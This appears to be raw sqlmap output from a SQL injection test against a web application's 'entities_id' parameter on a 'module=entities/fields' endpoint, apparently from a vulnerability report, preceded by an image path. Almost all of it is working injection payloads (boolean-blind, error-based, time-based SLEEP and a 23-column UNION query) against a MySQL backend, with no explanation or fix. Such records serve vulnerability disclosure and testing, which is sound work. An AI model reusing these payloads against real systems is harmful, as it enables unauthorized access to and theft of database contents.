 [14:30:19] [INFO] GET parameter 'entities_id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
sqlmap identified the following injection point(s) with a total of 165 HTTP(s) requests:
---
Parameter: entities_id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: module=entities/fields&entities_id=1' AND 5597=5597 AND 'kpkr'='kpkr
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: module=entities/fields&entities_id=1' AND (SELECT 6540 FROM(SELECT COUNT(*),CONCAT(0x716a6a7171,(SELECT (ELT(6540=6540,1))),0x71717
a7871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'mIhV'='mIhV
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: module=entities/fields&entities_id=1' AND (SELECT 3834 FROM (SELECT(SLEEP(5)))raMJ) AND 'NimL'='NimL
    Type: UNION query
    Title: Generic UNION query (NULL) - 23 columns
    Payload: module=entities/fields&entities_id=1' UNION ALL SELECT CONCAT(0x716a6a7171,0x746e7a79716c69586466464a766e734b6e4c72614b6356687a674c
6546414442775643424648564a,0x71717a7871),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL-- MDQL
---
[14:30:42] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0